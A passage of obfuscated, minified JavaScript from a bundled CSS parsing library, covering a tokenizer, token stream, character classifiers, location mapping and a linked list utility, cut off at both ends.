this[b1(0x9ca)]();F===x&&this[b1(0x363)](b1(0x135),this[b1(0xbcf)]+0x1);break;}}}},0x80b:(y,A,Y)=>{'use strict';Y['r'](A),Y['d'](A,{'AtrulePrelude':()=>q['A'],'Selector':()=>u['A'],'Value':()=>x['A']});var q=Y(0x83b),u=Y(0xc96),x=Y(0x207a);},0xc96:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>u});var q=Y(0x11ac);const u={'onWhiteSpace':function(x,c){const b2=a2g;null!==c[b2(0x7d8)]&&b2(0x371)!==c[b2(0x7d8)][b2(0xc28)]&&null!==x&&b2(0x371)!==x[b2(0xc28)]&&c[b2(0x847)]({'type':b2(0x371),'loc':null,'name':'\x20'});},'getNode':function(){const b3=a2g;switch(this[b3(0xf02)]){case q['hk']:return this[b3(0x5f5)]();case q['Vw']:return this[b3(0x2a4)]();case q['Qx']:return this[b3(0x77c)](0x1)===q['Qx']?this[b3(0xc5b)]():this[b3(0x683)]();case q['Vy']:return this[b3(0x519)]();case q['wN']:case q['Ne']:return this[b3(0xb38)]();case q['fg']:0x2e===this[b3(0x554)](this[b3(0xbcf)])&&this[b3(0x363)](b3(0xdda),this[b3(0xbcf)]+0x1);break;case q['_i']:switch(this[b3(0x554)](this[b3(0xbcf)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[b3(0x371)]();case 0x2e:return this[b3(0xec)]();case 0x2a:case 0x7c:return this[b3(0x519)]();case 0x23:return this[b3(0x2a4)]();case 0x26:return this[b3(0x6ab)]();}}}};},0x207a:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>l});var q=Y(0x1a1e),u=Y(0x1dd3),x=Y(0x20a0);function c(h){const b4=a2g;return null!==h&&b4(0x9ca)===h[b4(0xc28)]&&('-'===h[b4(0xd58)][h[b4(0xd58)][b4(0x6ea)]-0x1]||'+'===h[b4(0xd58)][h[b4(0xd58)][b4(0x6ea)]-0x1]);}const l={'getNode':q['A'],'onWhiteSpace'(h,k){const b5=a2g;c(h)&&(h[b5(0xd58)]='\x20'+h[b5(0xd58)]),c(k[b5(0x7d8)])&&(k[b5(0x7d8)][b5(0xd58)]+='\x20');},'expression':u['A'],'var':x['A']};},0xab3:(y,A,Y)=>{'use strict';const b8=a2g;Y['d'](A,{'A':()=>c});var q=Y(0xd15),u=Y(0x9f5);function x(h){const b6=a2g,k=h[b6(0x2b1)],w=k[b6(0x6ea)],M=k[b6(0x6ea)]>0x0?(0x0,u['vr'])(k[b6(0x554)](0x0)):0x0,b=(0x0,q['N'])(h[b6(0xd3)],w),N=(0x0,q['N'])(h[b6(0xcbb)],w);let B=h[b6(0x369)],F=h[b6(0x859)];for(let T=M;T<w;T++){const W=k[b6(0x554)](T);b[T]=B,N[T]=F++,0xa!==W&&0xd!==W&&0xc!==W||(0xd===W&&T+0x1<w&&0xa===k[b6(0x554)](T+0x1)&&(T++,b[T]=B,N[T]=F),B++,F=0x1);}b[w]=B,N[w]=F,h[b6(0xd3)]=b,h[b6(0xcbb)]=N,h[b6(0x4c9)]=!0x0;}class c{constructor(l,h,k,w){const b7=a2g;this[b7(0xe89)](l,h,k,w),this[b7(0xd3)]=null,this[b7(0xcbb)]=null;}[b8(0xe89)](l='',h=0x0,k=0x1,w=0x1){const b9=b8;this[b9(0x2b1)]=l,this[b9(0xc22)]=h,this[b9(0x369)]=k,this[b9(0x859)]=w,this[b9(0x4c9)]=!0x1;}[b8(0x49a)](l,h){const bf=b8;return this[bf(0x4c9)]||x(this),{'source':h,'offset':this[bf(0xc22)]+l,'line':this[bf(0xd3)][l],'column':this[bf(0xcbb)][l]};}[b8(0x66d)](l,h,k){const bg=b8;return this[bg(0x4c9)]||x(this),{'source':k,'start':{'offset':this[bg(0xc22)]+l,'line':this[bg(0xd3)][l],'column':this[bg(0xcbb)][l]},'end':{'offset':this[bg(0xc22)]+h,'line':this[bg(0xd3)][h],'column':this[bg(0xcbb)][h]}};}}},0x1f39:(y,A,Y)=>{'use strict';const bV=a2g;Y['d'](A,{'e':()=>B});var q=Y(0xd15),x=Y(0x1945),h=Y(0x1738),k=Y(0xb59);const w=0xffffff,M=0x18,b=new Uint8Array(0x20);function N(F){return 0x0!==b[F];}b[k['zt']]=k['no'],b[k['AJ']]=k['no'],b[k['hk']]=k['Oh'],b[k['X6']]=k['Q0'];class B{constructor(F,T){const bU=a2g;this[bU(0xe89)](F,T);}[bV(0x2bb)](){const by=bV;this[by(0x833)]=!0x1,this[by(0x3bc)]=-0x1,this[by(0xf02)]=0x0,this[by(0xbcf)]=this[by(0x304)],this[by(0x7a4)]=this[by(0x304)];}[bV(0xe89)](F='',T=()=>{}){const bA=bV,W=(F=String(F||''))[bA(0x6ea)],H=(0x0,q['N'])(this[bA(0x45c)],F[bA(0x6ea)]+0x1),j=(0x0,q['N'])(this[bA(0x156)],F[bA(0x6ea)]+0x1);let P=0x0,m=-0x1,C=0x0,I=F[bA(0x6ea)];this[bA(0x45c)]=null,this[bA(0x156)]=null,j[bA(0x7b5)](0x0),T(F,(E,S,v)=>{const L=P++;if(H[L]=E<<M|v,-0x1===m&&(m=S),j[L]=I,E===C){const Q=j[I];j[I]=L,I=Q,C=b[H[Q]>>M];}else N(E)&&(I=L,C=b[E]);}),H[P]=k['LT']<<M|W,j[P]=P;for(let E=0x0;E<P;E++){const S=j[E];if(S<=E){const v=j[S];v!==E&&(j[E]=v);}else S>P&&(j[E]=P);}this[bA(0x2b1)]=F,this[bA(0x304)]=-0x1===m?0x0:m,this[bA(0x75f)]=P,this[bA(0x45c)]=H,this[bA(0x156)]=j,this[bA(0x2bb)](),this[bA(0xe24)]();}[bV(0x77c)](F){const bY=bV;return(F+=this[bY(0x3bc)])<this[bY(0x75f)]?this[bY(0x45c)][F]>>M:k['LT'];}[bV(0xf53)](F){const bq=bV;for(let T=this[bq(0x3bc)];T<this[bq(0x75f)];T++){const W=this[bq(0x45c)][T]>>M;if(W!==k['M$']&&W!==k['Mw']&&0x0==F--)return W;}return k['LT'];}[bV(0xb47)](F){const bu=bV;return(F+=this[bu(0x3bc)])<this[bu(0x75f)]?this[bu(0x45c)][F-0x1]&w:this[bu(0x2b1)][bu(0x6ea)];}[bV(0x255)](F){const bx=bV;for(let T=this[bx(0x3bc)];T<this[bx(0x75f)];T++){const W=this[bx(0x45c)][T]>>M;if(W!==k['M$']&&W!==k['Mw']&&0x0==F--)return T-this[bx(0x3bc)];}return k['LT'];}[bV(0x7b4)](F,T){const bc=bV;return(F+=this[bc(0x3bc)])<this[bc(0x75f)]&&(0x0,x['s0'])(this[bc(0x2b1)],this[bc(0x45c)][F-0x1]&w,this[bc(0x45c)][F]&w,T);}[bV(0xce2)](F){const bl=bV;return F===this[bl(0x3bc)]?this[bl(0xbcf)]:F>0x0?F<this[bl(0x75f)]?this[bl(0x45c)][F-0x1]&w:this[bl(0x45c)][this[bl(0x75f)]]&w:this[bl(0x304)];}[bV(0x989)](F){const bh=bV;return this[bh(0x2b1)][bh(0xbae)](F,this[bh(0xbcf)]);}[bV(0x52f)](F){const bk=bV;return this[bk(0x156)][this[bk(0x3bc)]]<F;}[bV(0xec5)](F,T){const bw=bV;return T?this[bw(0x77c)](T)===k['_i']&&this[bw(0x2b1)][bw(0x554)](this[bw(0xb47)](T))===F:this[bw(0xf02)]===k['_i']&&this[bw(0x2b1)][bw(0x554)](this[bw(0xbcf)])===F;}[bV(0x29f)](F){const bM=bV;let T=this[bM(0x3bc)]+F;T<this[bM(0x75f)]?(this[bM(0x3bc)]=T,this[bM(0xbcf)]=this[bM(0x45c)][T-0x1]&w,T=this[bM(0x45c)][T],this[bM(0xf02)]=T>>M,this[bM(0x7a4)]=T&w):(this[bM(0x3bc)]=this[bM(0x75f)],this[bM(0xe24)]());}[bV(0xe24)](){const bb=bV;let F=this[bb(0x3bc)]+0x1;F<this[bb(0x75f)]?(this[bb(0x3bc)]=F,this[bb(0xbcf)]=this[bb(0x7a4)],F=this[bb(0x45c)][F],this[bb(0xf02)]=F>>M,this[bb(0x7a4)]=F&w):(this[bb(0x833)]=!0x0,this[bb(0x3bc)]=this[bb(0x75f)],this[bb(0xf02)]=k['LT'],this[bb(0xbcf)]=this[bb(0x7a4)]=this[bb(0x2b1)][bb(0x6ea)]);}[bV(0x782)](){const bN=bV;for(;this[bN(0xf02)]===k['M$']||this[bN(0xf02)]===k['Mw'];)this[bN(0xe24)]();}[bV(0x213)](F,T){const bs=bV;let W=F,H=0x0,j=0x0;P:for(;W<this[bs(0x75f)]&&(H=this[bs(0x156)][W],!(H<F));W++)switch(j=W>0x0?this[bs(0x45c)][W-0x1]&w:this[bs(0x304)],T(this[bs(0x2b1)][bs(0x554)](j))){case 0x1:break P;case 0x2:W++;break P;default:N(this[bs(0x45c)][W]>>M)&&(W=H);}this[bs(0x29f)](W-this[bs(0x3bc)]);}[bV(0x4ef)](F){const ba=bV;for(let T=0x0,W=this[ba(0x304)];T<this[ba(0x75f)];T++){const H=W,j=this[ba(0x45c)][T],P=j&w;W=P,F(j>>M,H,P,T);}}[bV(0x3e2)](){const bB=bV,F=new Array(this[bB(0x75f)]);return this[bB(0x4ef)]((T,W,H,j)=>{const bF=bB;F[j]={'idx':j,'type':h['A'][T],'chunk':this[bF(0x2b1)][bF(0xbae)](W,H),'balance':this[bF(0x156)][j]};}),F;}}},0xd15:(y,A,Y)=>{'use strict';Y['d'](A,{'N':()=>u});const q=0x4000;function u(x=null,c){const bT=a2g;return null===x||x[bT(0x6ea)]<c?new Uint32Array(Math[bT(0xe94)](c+0x400,q)):x;}},0x9f5:(A,Y,q)=>{'use strict';const br=a2g;q['d'](Y,{'Eo':()=>F,'GI':()=>X,'Mi':()=>H,'Od':()=>L,'U$':()=>E,'Vv':()=>N,'Ym':()=>S,'Z9':()=>T,'eO':()=>P,'i0':()=>W,'lP':()=>Q,'o6':()=>j,'tB':()=>M,'vr':()=>C,'yp':()=>k});const x=0x0;function k(z){return z>=0x30&&z<=0x39;}function M(z){return k(z)||z>=0x41&&z<=0x46||z>=0x61&&z<=0x66;}function N(z){return z>=0x41&&z<=0x5a;}function B(z){return function(K){return N(K)||function(G){return G>=0x61&&G<=0x7a;}(K);}(z)||function(K){return K>=0x80;}(z)||0x5f===z;}function F(z){return B(z)||k(z)||0x2d===z;}function T(z){return 0xa===z||0xd===z||0xc===z;}function W(z){return T(z)||0x20===z||0x9===z;}function H(z,K){return 0x5c===z&&!T(K)&&K!==x;}function j(z,K,G){return 0x2d===z?B(K)||0x2d===K||H(K,G):!!B(z)||0x5c===z&&H(z,K);}function P(z,K,G){return 0x2b===z||0x2d===z?k(K)?0x2:0x2e===K&&k(G)?0x3:0x0:0x2e===z?k(K)?0x2:0x0:k(z)?0x1:0x0;}function C(z){return 0xfeff===z||0xfffe===z?0x1:0x0;}const I=new Array(0x80),E=0x82,S=0x83,L=0x84,Q=0x85;for(let z=0x0;z<I[br(0x6ea)];z++)I[z]=W(z)&&E||k(z)&&S||B(z)&&L||((D=z)>=0x0&&D<=0x8||0xb===D||D>=0xe&&D<=0x1f||0x7f===D)&&Q||z||0x80;var D;function X(K){return K<0x80?I[K]:L;}},0x11ac:(y,A,Y)=>{'use strict';Y['d'](A,{'$C':()=>x['s0'],'A1':()=>k['A'],'A9':()=>q['A9'],'AJ':()=>q['AJ'],'Fg':()=>q['Fg'],'KJ':()=>x['KJ'],'LT':()=>q['LT'],'M$':()=>q['M$'],'Mi':()=>u['Mi'],'Mw':()=>q['Mw'],'Nb':()=>x['Nb'],'Ne':()=>q['Ne'],'Oh':()=>q['Oh'],'Q0':()=>q['Q0'],'Qf':()=>q['Qf'],'Qq':()=>q['Qq'],'Qx':()=>q['Qx'],'VY':()=>q['VY'],'Vw':()=>q['Vw'],'Vy':()=>q['Vy'],'X6':()=>q['X6'],'Z4':()=>x['Z4'],'_i':()=>q['_i'],'eV':()=>w['e'],'fg':()=>q['fg'],'hk':()=>q['hk'],'i0':()=>u['i0'],'lh':()=>q['lh'],'no':()=>q['no'],'o6':()=>u['o6'],'qw':()=>M,'s0':()=>q['s0'],'sR':()=>x['sR'],'tB':()=>u['tB'],'uX':()=>h['A'],'wN':()=>q['wN'],'yQ':()=>x['yQ'],'yp':()=>u['yp'],'zG':()=>q['zG'],'zt':()=>q['zt'],'zu':()=>q['zu']});var q=Y(0xb59),u=Y(0x9f5),x=Y(0x1945),h=Y(0x1738),k=Y(0xab3),w=Y(0x1f39);function M(b,N){const bm=a2g;function B(C){const bW=a2g;return C<H?b[bW(0x554)](C):0x0;}function F(){return m=(0x0,x['yQ'])(b,m),(0x0,u['o6'])(B(m),B(m+0x1),B(m+0x2))?(j=q['fg'],void(m=(0x0,x['Ui'])(b,m))):0x25===B(m)?(j=q['Ne'],void m++):void(j=q['wN']);}function T(){const bH=a2g,C=m;return m=(0x0,x['Ui'])(b,m),(0x0,x['s0'])(b,C,m,bH(0xc5f))&&0x28===B(m)?(m=(0x0,x['yK'])(b,m+0x1),0x22===B(m)||0x27===B(m)?(j=q['zt'],void(m=C+0x4)):void(function(){const bj=bH;for(j=q['s0'],m=(0x0,x['yK'])(b,m);m<b[bj(0x6ea)];m++){const I=b[bj(0x554)](m);switch((0x0,u['GI'])(I)){case 0x29:return void m++;case u['U$']:return m=(0x0,x['yK'])(b,m),0x29===B(m)||m>=b[bj(0x6ea)]?void(m<b[bj(0x6ea)]&&m++):(m=(0x0,x['FW'])(b,m),void(j=q['VY']));case 0x22:case 0x27:case 0x28:case u['lP']:return m=(0x0,x['FW'])(b,m),void(j=q['VY']);case 0x5c:if((0x0,u['Mi'])(I,B(m+0x1))){m=(0x0,x['KJ'])(b,m)-0x1;break;}return m=(0x0,x['FW'])(b,m),void(j=q['VY']);}}}())):0x28===B(m)?(j=q['zt'],void m++):void(j=q['Vy']);}function W(C){const bP=a2g;for(C||(C=B(m++)),j=q['Qf'];m<b[bP(0x6ea)];m++){const I=b[bP(0x554)](m);switch((0x0,u['GI'])(I)){case C:return void m++;case u['U$']:if((0x0,u['Z9'])(I))return m+=(0x0,x['xC'])(b,m,I),void(j=q['Fg']);break;case 0x5c:if(m===b[bP(0x6ea)]-0x1)break;const E=B(m+0x1);(0x0,u['Z9'])(E)?m+=(0x0,x['xC'])(b,m+0x1,E):(0x0,u['Mi'])(I,E)&&(m=(0x0,x['KJ'])(b,m)-0x1);}}}const H=(b=String(b||''))[bm(0x6ea)];let j,P=(0x0,u['vr'])(B(0x0)),m=P;for(;m<H;){const C=b[bm(0x554)](m);switch((0x0,u['GI'])(C)){case u['U$']:j=q['M$'],m=(0x0,x['yK'])(b,m+0x1);break;case 0x22:W();break;case 0x23:(0x0,u['Eo'])(B(m+0x1))||(0x0,u['Mi'])(B(m+0x1),B(m+0x2))?(j=q['Vw'],m=(0x0,x['Ui'])(b,m+0x1)):(j=q['_i'],m++);break;case 0x27:W();break;case 0x28:j=q['AJ'],m++;break;case 0x29:j=q['no'],m++;break;case 0x2b:(0x0,u['eO'])(C,B(m+0x1),B(m+0x2))?F():(j=q['_i'],m++);break;case 0x2c:j=q['A9'],m++;break;case 0x2d:(0x0,u['eO'])(C,B(m+0x1),B(m+0x2))?F():0x2d===B(m+0x1)&&0x3e===B(m+0x2)?(j=q['zG'],m+=0x3):(0x0,u['o6'])(C,B(m+0x1),B(m+0x2))?T():(j=q['_i'],m++);break;case 0x2e:(0x0,u['eO'])(C,B(m+0x1),B(m+0x2))?F():(j=q['_i'],m++);break;case 0x2f:0x2a===B(m+0x1)?(j=q['Mw'],m=b[bm(0xaab)]('*/',m+0x2),m=-0x1===m?b[bm(0x6ea)]:m+0x2):(j=q['_i'],m++);break;case 0x3a:j=q['Qx'],m++;break;case 0x3b:j=q['Qq'],m++;break;case 0x3c:0x21===B(m+0x1)&&0x2d===B(m+0x2)&&0x2d===B(m+0x3)?(j=q['lh'],m+=0x4):(j=q['_i'],m++);break;case 0x40:(0x0,u['o6'])(B(m+0x1),B(m+0x2),B(m+0x3))?(j=q['zu'],m=(0x0,x['Ui'])(b,m+0x1)):(j=q['_i'],m++);break;case 0x5b:j=q['hk'],m++;break;case 0x5c:(0x0,u['Mi'])(C,B(m+0x1))?T():(j=q['_i'],m++);break;case 0x5d:j=q['Oh'],m++;break;case 0x7b:j=q['X6'],m++;break;case 0x7d:j=q['Q0'],m++;break;case u['Ym']:F();break;case u['Od']:T();break;default:j=q['_i'],m++;}N(j,P,P=m);}}},0x1738:(y,A,Y)=>{'use strict';const bt=a2g;Y['d'](A,{'A':()=>q});const q=[bt(0xad7),bt(0x37d),bt(0xd00),bt(0xae1),bt(0xd6e),bt(0xba4),bt(0x8c4),bt(0xf21),bt(0xcac),bt(0x218),bt(0x5de),bt(0xdd0),bt(0xed7),bt(0x8c3),bt(0x8eb),bt(0xcb5),bt(0xc4a),bt(0x132),bt(0x235),bt(0x489),bt(0x196),bt(0xddc),bt(0xea8),bt(0x605),bt(0x794),bt(0x9a3)];},0xb59:(Y,q,N)=>{'use strict';N['d'](q,{'A9':()=>R,'AJ':()=>f2,'Fg':()=>P,'LT':()=>B,'M$':()=>K,'Mw':()=>f6,'Ne':()=>X,'Oh':()=>f1,'Q0':()=>f5,'Qf':()=>j,'Qq':()=>J,'Qx':()=>O,'VY':()=>L,'Vw':()=>H,'Vy':()=>F,'X6':()=>f4,'_i':()=>Q,'fg':()=>z,'hk':()=>f0,'lh':()=>G,'no':()=>f3,'s0':()=>I,'wN':()=>D,'zG':()=>Z,'zt':()=>T,'zu':()=>W});const B=0x0,F=0x1,T=0x2,W=0x3,H=0x4,j=0x5,P=0x6,I=0x7,L=0x8,Q=0x9,D=0xa,X=0xb,z=0xc,K=0xd,G=0xe,Z=0xf,O=0x10,J=0x11,R=0x12,f0=0x13,f1=0x14,f2=0x15,f3=0x16,f4=0x17,f5=0x18,f6=0x19;},0x1945:(y,A,Y)=>{'use strict';Y['d'](A,{'FW':()=>H,'KJ':()=>F,'Nb':()=>w,'Ui':()=>T,'Z4':()=>b,'s0':()=>M,'sR':()=>j,'xC':()=>k,'yK':()=>N,'yQ':()=>W});var q=Y(0x9f5);function x(P,C){const bd=a2g;return C<P[bd(0x6ea)]?P[bd(0x554)](C):0x0;}function k(P,C,I){return 0xd===I&&0xa===x(P,C+0x1)?0x2:0x1;}function w(P,C,I){const bC=a2g;let E=P[bC(0x554)](C);return(0x0,q['Vv'])(E)&&(E|=0x20),E===I;}function M(P,C,I,E){const bI=a2g;if(I-C!==E[bI(0x6ea)])return!0x1;if(C<0x0||I>P[bI(0x6ea)])return!0x1;for(let S=C;S<I;S++){const v=E[bI(0x554)](S-C);let L=P[bI(0x554)](S);if((0x0,q['Vv'])(L)&&(L|=0x20),L!==v)return!0x1;}return!0x0;}function b(P,C){const bE=a2g;for(;C>=0x0&&(0x0,q['i0'])(P[bE(0x554)](C));C--);return C+0x1;}function N(P,C){const bS=a2g;for(;C<P[bS(0x6ea)]&&(0x0,q['i0'])(P[bS(0x554)](C));C++);return C;}function B(P,C){const bp=a2g;for(;C<P[bp(0x6ea)]&&(0x0,q['yp'])(P[bp(0x554)](C));C++);return C;}function F(P,C){const bv=a2g;if(C+=0x2,(0x0,q['tB'])(x(P,C-0x1))){for(const E=Math[bv(0x216)](P[bv(0x6ea)],C+0x5);C<E&&(0x0,q['tB'])(x(P,C));C++);const I=x(P,C);(0x0,q['i0'])(I)&&(C+=k(P,C,I));}return C;}function T(P,C){const bL=a2g;for(;C<P[bL(0x6ea)];C++){const I=P[bL(0x554)](C);if(!(0x0,q['Eo'])(I)){if(!(0x0,q['Mi'])(I,x(P,C+0x1)))break;C=F(P,C)-0x1;}}return C;}function W(P,C){const bQ=a2g;let I=P[bQ(0x554)](C);if(0x2b!==I&&0x2d!==I||(I=P[bQ(0x554)](C+=0x1)),(0x0,q['yp'])(I)&&(C=B(P,C+0x1),I=P[bQ(0x554)](C)),0x2e===I&&(0x0,q['yp'])(P[bQ(0x554)](C+0x1))&&(C=B(P,C+=0x2)),w(P,C,0x65)){let E=0x0;I=P[bQ(0x554)](C+0x1),0x2d!==I&&0x2b!==I||(E=0x1,I=P[bQ(0x554)](C+0x2)),(0x0,q['yp'])(I)&&(C=B(P,C+0x1+E+0x1));}return C;}function H(P,C){const bi=a2g;for(;C<P[bi(0x6ea)];C++){const I=P[bi(0x554)](C);if(0x29===I){C++;break;}(0x0,q['Mi'])(I,x(P,C+0x1))&&(C=F(P,C));}return C;}function j(P){const bD=a2g;if(0x1===P[bD(0x6ea)]&&!(0x0,q['tB'])(P[bD(0x554)](0x0)))return P[0x0];let C=parseInt(P,0x10);return(0x0===C||C>=0xd800&&C<=0xdfff||C>0x10ffff)&&(C=0xfffd),String[bD(0x650)](C);}},0x1aa:(y,A,Y)=>{'use strict';const bX=a2g;Y['d'](A,{'B':()=>u});let q=null;class u{static[bX(0x8fc)](x){return{'prev':null,'next':null,'data':x};}constructor(){const be=bX;this[be(0x9e1)]=null,this[be(0x640)]=null,this[be(0x3d8)]=null;}[bX(0x8fc)](x){const bz=bX;return u[bz(0x8fc)](x);}[bX(0x68b)](x,c){const bK=bX;let l;return null!==q?(l=q,q=q[bK(0x3d8)],l[bK(0x44e)]=x,l[bK(0xe24)]=c,l[bK(0x3d8)]=this[bK(0x3d8)]):l={'prev':x,'next':c,'cursor':this[bK(0x3d8)]},this[bK(0x3d8)]=l,l;}[bX(0xc1a)](){const bG=bX,{cursor:x}=this;this[bG(0x3d8)]=x[bG(0x3d8)],x[bG(0x44e)]=null,x[bG(0xe24)]=null,x[bG(0x3d8)]=q,q=x;}[bX(0xd5a)](x,c,l,h){const bo=bX;let {cursor:k}=this;for(;null!==k;)k[bo(0x44e)]===x&&(k[bo(0x44e)]=c),k[bo(0xe24)]===l&&(k[bo(0xe24)]=h),k=k[bo(0x3d8)];}*[Symbol[bX(0x59d)]](){const bZ=bX;for(let x=this[bZ(0x9e1)];null!==x;x=x[bZ(0xe24)])yield x[bZ(0x702)];}get[bX(0x88a)](){const bO=bX;let x=0x0;for(let c=this[bO(0x9e1)];null!==c;c=c[bO(0xe24)])x++;return x;}get[bX(0x6ba)](){const bJ=bX;return null===this[bJ(0x9e1)];}get[bX(0x8b5)](){const bn=bX;return this[bn(0x9e1)]&&this[bn(0x9e1)][bn(0x702)];}get[bX(0x7d8)](){const bR=bX;return this[bR(0x640)]&&this[bR(0x640)][bR(0x702)];}[bX(0xa3e)](x){const N0=bX;let c=null;this[N0(0x9e1)]=null;for(let l of x){const h=u[N0(0x8fc)](l);null!==c?c[N0(0xe24)]=h:this[N0(0x9e1)]=h,h[N0(0x44e)]=c,c=h;}return this[N0(0x640)]=c,this;}[bX(0x2ce)](){return[...this];}[bX(0x256)](){return[...this];}[bX(0x453)](x,c=this){const N1=bX,l=this[N1(0x68b)](null,this[N1(0x9e1)]);for(;null!==l[N1(0xe24)];){const h=l[N1(0xe24)];l[N1(0xe24)]=h[N1(0xe24)],x[N1(0xd7e)](c,h[N1(0x702)],h,this);}this[N1(0xc1a)]();}[bX(0xbb0)](x,c=this){const N2=bX,l=this[N2(0x68b)](this[N2(0x640)],null);for(;null!==l[N2(0x44e)];){const h=l[N2(0x44e)];l[N2(0x44e)]=h[N2(0x44e)],x[N2(0xd7e)](c,h[N2(0x702)],h,this);}this[N2(0xc1a)]();}[bX(0x90e)](x,c,l=this){const N3=bX;let h,k=this[N3(0x68b)](null,this[N3(0x9e1)]),w=c;for(;null!==k[N3(0xe24)];)h=k[N3(0xe24)],k[N3(0xe24)]=h[N3(0xe24)],w=x[N3(0xd7e)](l,w,h[N3(0x702)],h,this);return this[N3(0xc1a)](),w;}[bX(0x85d)](x,c,l=this){const N4=bX;let h,k=this[N4(0x68b)](this[N4(0x640)],null),w=c;for(;null!==k[N4(0x44e)];)h=k[N4(0x44e)],k[N4(0x44e)]=h[N4(0x44e)],w=x[N4(0xd7e)](l,w,h[N4(0x702)],h,this);return this[N4(0xc1a)](),w;}[bX(0x1e6)](x,c=this){const N5=bX;for(let l=this[N5(0x9e1)];null!==l;l=l[N5(0xe24)])if(x[N5(0xd7e)](c,l[N5(0x702)],l,this))return!0x0;return!0x1;}[bX(0x505)](x,c=this){const N6=bX,l=new u();for(let h=this[N6(0x9e1)];null!==h;h=h[N6(0xe24)])l[N6(0x2be)](x[N6(0xd7e)](c,h[N6(0x702)],h,this));return l;}[bX(0xd8c)](x,c=this){const N7=bX,l=new u();for(let h=this[N7(0x9e1)];null!==h;h=h[N7(0xe24)])x[N7(0xd7e)](c,h[N7(0x702)],h,this)&&l[N7(0x2be)](h[N7(0x702)]);return l;}[bX(0xe76)](x,c,l=this){const N8=bX;if(null===x)return;const h=this[N8(0x68b)](null,x);for(;null!==h[N8(0xe24)];){const k=h[N8(0xe24)];if(h[N8(0xe24)]=k[N8(0xe24)],c[N8(0xd7e)](l,k[N8(0x702)],k,this))break;}this[N8(0xc1a)]();}[bX(0x7ad)](x,c,l=this){const N9=bX;if(null===x)return;const h=this[N9(0x68b)](x,null);for(;null!==h[N9(0x44e)];){const k=h[N9(0x44e)];if(h[N9(0x44e)]=k[N9(0x44e)],c[N9(0xd7e)](l,k[N9(0x702)],k,this))break;}this[N9(0xc1a)]();}[bX(0xe4c)](){const Nf=bX;this[Nf(0x9e1)]=null,this[Nf(0x640)]=null;}[bX(0xf25)](){const Ng=bX,x=new u();for(let c of this)x[Ng(0x2be)](c);return x;}[bX(0x570)](x){const NU=bX;return this[NU(0xd5a)](null,x,this[NU(0x9e1)],x),null!==this[NU(0x9e1)]?(this[NU(0x9e1)][NU(0x44e)]=x,x[NU(0xe24)]=this[NU(0x9e1)]):this[NU(0x640)]=x,this[NU(0x9e1)]=x,this;}[bX(0x63e)](x){const NV=bX;return this[NV(0x570)](u[NV(0x8fc)](x));}[bX(0xb04)](x){const Ny=bX;return this[Ny(0xe8d)](x);}[bX(0x2be)](x){const NA=bX;return this[NA(0xe8d)](u[NA(0x8fc)](x));}[bX(0xe8d)](x,c=null){const NY=bX;if(null!==c){if(this[NY(0xd5a)](c[NY(0x44e)],x,c,x),null===c[NY(0x44e)]){if(this[NY(0x9e1)]!==c)throw new Error(NY(0x61d));this[NY(0x9e1)]=x,c[NY(0x44e)]=x,x[NY(0xe24)]=c,this[NY(0xd5a)](null,x);}else c[NY(0x44e)][NY(0xe24)]=x,x[NY(0x44e)]=c[NY(0x44e)],c[NY(0x44e)]=x,x[NY(0xe24)]=c;}else this[NY(0xd5a)](this[NY(0x640)],x,null,x),null!==this[NY(0x640)]?(this[NY(0x640)][NY(0xe24)]=x,x[NY(0x44e)]=this[NY(0x640)]):this[NY(0x9e1)]=x,this[NY(0x640)]=x;return this;}[bX(0x641)](x,c){const Nq=bX;return this[Nq(0xe8d)](u[Nq(0x8fc)](x),c);}[bX(0x40f)](x){const Nu=bX;if(this[Nu(0xd5a)](x,x[Nu(0x44e)],x,x[Nu(0xe24)]),null!==x[Nu(0x44e)])x[Nu(0x44e)][Nu(0xe24)]=x[Nu(0xe24)];else{if(this[Nu(0x9e1)]!==x)throw new Error(Nu(0x107));this[Nu(0x9e1)]=x[Nu(0xe24)];}if(null!==x[Nu(0xe24)])x[Nu(0xe24)][Nu(0x44e)]=x[Nu(0x44e)];else{if(this[Nu(0x640)]!==x)throw new Error(Nu(0x107));this[Nu(0x640)]=x[Nu(0x44e)];}return x[Nu(0x44e)]=null,x[Nu(0xe24)]=null,x;}[bX(0x847)](x){const Nx=bX;this[Nx(0xe8d)](u[Nx(0x8fc)](x));}[bX(0x18f)](){const Nc=bX;return null!==this[Nc(0x640)]?this[Nc(0x40f)](this[Nc(0x640)]):null;}[bX(0xb65)](x){const Nl=bX;this[Nl(0x570)](u[Nl(0x8fc)](x));}[bX(0x44c)](){const Nh=bX;return null!==this[Nh(0x9e1)]?this[Nh(0x40f)](this[Nh(0x9e1)]):null;}[bX(0x3b2)](x){const Nk=bX;return this[Nk(0x29c)](x,this[Nk(0x9e1)]);}[bX(0x91a)](x){const Nw=bX;return this[Nw(0x29c)](x);}[bX(0x29c)](x,c){const NM=bX;return null===x[NM(0x9e1)]||(null!=c?(this[NM(0xd5a)](c[NM(0x44e)],x[NM(0x640)],c,x[NM(0x9e1)]),null!==c[NM(0x44e)]?(c[NM(0x44e)][NM(0xe24)]=x[NM(0x9e1)],x[NM(0x9e1)][NM(0x44e)]=c[NM(0x44e)]):this[NM(0x9e1)]=x[NM(0x9e1)],c[NM(0x44e)]=x[NM(0x640)],x[NM(0x640)][NM(0xe24)]=c):(this[NM(0xd5a)](this[NM(0x640)],x[NM(0x640)],null,x[NM(0x9e1)]),null!==this[NM(0x640)]?(this[NM(0x640)][NM(0xe24)]=x[NM(0x9e1)],x[NM(0x9e1)][NM(0x44e)]=this[NM(0x640)]):this[NM(0x9e1)]=x[NM(0x9e1)],this[NM(0x640)]=x[NM(0x640)]),x[NM(0x9e1)]=null,x[NM(0x640)]=null),this;}[bX(0xc0a)](x,c){const Nb=bX;Nb(0x9e1)in c?this[Nb(0x29c)](c,x):this[Nb(0xe8d)](c,x),this[Nb(0x40f)](x);}}},0x12dd:(y,A,Y)=>{'use strict';Y(0x1aa);},0x192b:(y,A,Y)=>{'use strict';function q(u,x){const NN=a2g,c=Object[NN(0x4e0)](SyntaxError[NN(0x4a8)]),l=new Error();return Object[NN(0x8a8)](c,{'name':u,'message':x,get 'stack'(){const Ns=NN;return(l[Ns(0x693)]||'')[Ns(0xc0a)](/^(.+\n){1,3}/,u+':\x20'+x+'\x0a');}});}Y['d'](A,{'a':()=>q});},0x122e:(y,A,Y)=>{'use strict';Y(0x11ac);},0xc8c:(y,A,Y)=>{'use strict';Y['d'](A,{'MZ':()=>k,'Si':()=>h,'vs':()=>w});const q=new Map(),u=new 